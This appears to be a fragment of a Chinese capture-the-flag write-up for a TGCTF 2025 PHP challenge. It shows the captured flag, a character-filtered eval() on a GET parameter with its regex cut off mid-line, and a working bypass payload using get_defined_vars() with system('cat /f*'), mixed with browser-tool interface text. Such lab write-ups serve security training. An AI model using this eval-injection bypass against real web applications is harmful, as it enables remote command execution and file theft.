 TGCTF{143cd5e7-9238-951e-390d-c0b3a09e729f} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:55283/?tgctf2025=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
afdsoifwfjwkwldw=system("cat /f*");